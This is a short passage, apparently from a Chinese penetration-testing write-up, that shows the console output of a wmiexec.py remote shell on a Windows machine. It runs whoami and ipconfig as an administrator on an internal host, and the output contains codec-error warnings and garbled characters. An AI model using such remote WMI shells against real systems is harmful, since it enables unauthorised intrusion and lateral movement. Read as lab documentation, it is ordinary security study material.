 and then execute wmiexec.py again with -codec and the corresponding codec
'id'
C:\>whoami
vsmoon\administrator
C:\>ifconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
'ifconfig'
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
DNS . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::6115:2dc9:c816:b109%12
IPv4 �� . . . . . . . . . . . . : 10.10.10.137
�������� . . . . . . . . . . . . : 255.255.255.0
���������� isatap.{76A9A9A5-01A2-4B25-93D3-6A8E56EA1E6E}:
DNS . . . . . . . :
C:\>
先知社区